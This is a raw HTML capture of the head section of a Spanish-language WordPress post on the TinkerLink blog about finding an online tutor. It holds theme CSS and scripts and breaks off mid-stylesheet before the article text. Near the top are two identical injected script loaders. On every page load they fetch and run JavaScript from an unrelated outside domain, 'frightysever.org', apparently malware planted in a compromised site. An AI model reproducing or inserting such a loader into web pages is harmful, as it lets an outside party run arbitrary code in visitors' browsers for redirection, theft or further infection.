

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.tinkerlink.com/aprende-desde-casa-encuentra-al-profe-ideal-gracias-a-tinkerlink/
body_size: 24068
content:
<!DOCTYPE html>
<html lang="es" class="no-js"  itemscope itemtype="https://schema.org/Article">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="description" content="Find the expert you need and offer your services" />
<link rel="alternate" hreflang="es-es" href="https://blog.tinkerlink.com/aprende-desde-casa-encuentra-al-profe-ideal-gracias-a-tinkerlink/" />
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
<link rel="shortcut icon" href="https://blog.tinkerlink.com/wp-content/uploads/2018/09/favicon-blogTK.png" />

<!-- wp_head() -->
<title>¡Aprende desde casa! Encuentra al profe ideal gracias a TinkerLink &#8211; TinkerLink Blog</title>
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:2000,clients:2000,offer:2000,portfolio:2000,shop:2000,slider:5000,testimonials:2000};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TinkerLink Blog &raquo; Feed" href="https://blog.tinkerlink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TinkerLink Blog &raquo; Feed de los comentarios" href="https://blog.tinkerlink.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.tinkerlink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.tinkerlink.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.tinkerlink.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://blog.tinkerlink.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/style.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/css/base.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/css/layout.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/css/shortcodes.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/css/responsive.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='Montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.tinkerlink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.tinkerlink.com/wp-json/wp/v2/posts/17977" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.tinkerlink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://blog.tinkerlink.com/aprende-desde-casa-encuentra-al-profe-ideal-gracias-a-tinkerlink/" />
<link rel='shortlink' href='https://blog.tinkerlink.com/?p=17977' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.tinkerlink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.tinkerlink.com%2Faprende-desde-casa-encuentra-al-profe-ideal-gracias-a-tinkerlink%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.tinkerlink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.tinkerlink.com%2Faprende-desde-casa-encuentra-al-profe-ideal-gracias-a-tinkerlink%2F&#038;format=xml" />
<meta name="description" content="Aprende desde casa y que una contingencia no sea un impedimiento para adquirir nuevos conocimientos, ¡encuentra al profe ideal!">
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain 